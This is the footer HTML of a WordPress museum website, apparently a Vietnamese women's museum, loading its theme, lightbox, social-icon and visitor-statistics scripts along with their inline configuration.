<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"7bb0583fd5","nonce_ajax_view":"f393b6be5f","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":29092,"search_query":"","signature":"ea35869c40ac224b418aaef1124e9251","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":29092,"search_query":"","signature":"ea35869c40ac224b418aaef1124e9251","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>
